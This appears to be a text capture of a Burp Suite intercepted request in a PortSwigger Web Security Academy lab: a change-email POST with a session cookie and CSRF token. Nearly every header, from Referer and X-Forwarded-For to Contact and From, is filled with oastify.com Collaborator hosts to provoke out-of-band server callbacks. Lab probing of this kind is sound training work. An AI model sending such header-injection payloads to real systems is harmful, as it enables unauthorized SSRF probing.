 Request to https://0aec003503cf58e580948f3d0053007b.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host: 0aec003503cf58e580948f3d0053007b.web-security-academy.net
3 Cookie: session=nuyVZCNfzGprGk1R7KA5V1Qcnvzc0DEX
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: https://0aec003503cf58e580948f3d0053007b.web-security-academy.net
11 Referer: http://gm6kv782jg0bs1hw4wgs0b80frljofc4.oastify.com/ref
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Cache-Control: no-transform
20 X-Wap-Profile: http://1435dsqn11iwamzhmhydiwqlxc3456tv.oastify.com/wap.xml
21 X-Client-Ip: spoofed.bvaf42hxsb96lwqrdrpn96hvomuewik7.oastify.com
22 True-Client-Ip: spoofed.b9lfi2vx6bn6fw4rrr3nn6vv2m8eajy8.oastify.com
23 Forwarded:
for=spoofed.yuw23pgkry8t0jpeceoa8tgin9t1wrkg.oastify.com;by=spoofed.yuw23pgkry8t0jpeceoa8tgin9t1wrkg.oastify.com;
24 Contact: root@qtnu2hfcqq7lzbo6b6n27lfam1stvkj9.oastify.com
25 X-Forwarded-For: spoofed.817caznuy8f37twojovkf3nsuj0b33rs.oastify.com
26 Cf-Connecting_ip: spoofed.lxmp6cj7ulbg36s1f1rxbgj5qwwozhn6.oastify.com
27 X-Real-Ip: spoofed.3tx72ufpq37yzoojbjnf7yfnmes6v0jp.oastify.com
28 Client-Ip: spoofed.4rw80vdqo45zxpmk9klg5zdokfq7t2hr.oastify.com
29 From: root@rhcvqi3dervmncc7z7b3vm3ba2gujr7g.oastify.com
30 X-Originating-Ip: spoofed.mxnq6dj8umbh37s2f2rybhj6qxwpznnc.oastify.com
31
32 email=plallddd%40gmail.com&csrf=g36iyCBTllTpFbY6U6wTKWvkX2NsGHjK